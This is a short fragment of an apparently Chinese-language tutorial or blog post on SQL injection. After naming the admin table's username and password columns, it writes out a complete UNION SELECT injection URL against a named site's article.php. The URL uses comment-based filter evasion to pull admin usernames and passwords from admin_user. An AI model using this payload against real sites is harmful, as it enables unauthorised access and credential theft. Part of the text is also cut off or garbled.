 12824ae38e7cc4e3f432b186
最新评论 (共0条)
图 5
在这里浪费大家的时间了。可以确定管理员中的用户名字段为
name，密码字段为password，自动标识列为id。这样就简单了
直接提交http://www.xxtv.com/article.php?id=58/**/and
**/1=2/**/union/**/select/**/1,2,3,4,5,name,7
password,9,10,11,12,13,14,15/**/from/**/admin_user/**